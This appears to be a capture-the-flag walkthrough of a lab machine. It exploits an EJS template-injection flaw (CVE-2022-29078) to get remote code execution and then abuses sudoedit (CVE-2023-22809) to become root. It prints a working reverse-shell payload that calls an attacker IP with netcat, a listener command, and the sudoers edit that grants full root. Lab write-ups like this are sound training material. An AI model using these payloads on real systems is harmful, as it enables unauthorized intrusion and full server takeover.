
Now under the settings page. Here, we can reset the customer's passwords. What is noticeable is that the passwords are reflected after we change them.

This immediately draws attention to XSS or SSTI.
Burp Suite

Let' intercept the password reset functionality using the Burp Suite and then forward the request to Repeater.


After a bit of understanding, we notice that, if we remove the password field from the equation and then send the request, we get an error message. This tells us that the ejs files are being used in the Backend.
The Reverse Shell
By some searches from the internet we can find really useful blog post from eslam.io (EJS, Server side template injection RCE (CVE-2022-29078) - writeup) which explains us as well as showcases us the RCE Exploit.

So, now, let's modify this payload to our use, in this case, I will be using reverse shell payload generated from Revshells using the BusyBox reverse shell.

Our Payload is:
&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busybox nc 10.17.0.180 9001 -e sh');s

Before we actually pass this payload through BurpSuite's let first setup a listener
nc -lvnp 9001
And now, pass the payload.
And we can see the connection being made to our system.

Now! We got a shell!!!

Let's upgrade the Shell to be a bit more useful than what we have right now, which we can do through python.
First, type in the following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Spawning /bin/bash using Python’s PTY module, and connect the controlling shell with its standard I/O.
Then, once you get a shell, press Ctrl + Z which will backend the shell, then update the local terminal line settings with stty and bring the remote shell back.
stty raw -echo && fg

Now, let's go the /home directory and get the first flag.
The ROOT!!!!

When we run the command sudo -l we see that we are allowed to run sudoedit as root without a password using sudo for the specific file /etc/nginx/sites-available/admin.cyprusbank.thm

There is a vulnerability in the version of the sudoedit that we are using in the target system (CVE-2023-22809).
Now, understand and following this Blog CVE-2023-22809: Sudoedit Bypass - Analysis we can make the sudoedit file open any file that we want with the root privilege.
To escalate our privileges to root, we attempt to edit the /etc/sudoers file using the explanation from the blog.

export EDITOR="vi -- /etc/sudoers"
then:
sudo sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm

Here we target the line with the command allowing us to execute that specifies the sudoedit command:
web ALL=(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
and replace it with the following:
web ALL=(root) NOPASSWD: ALL
Now, when you run the command sudo su, you will be be a root and user.

now, you can print out the root flag.

And we finish it!!!!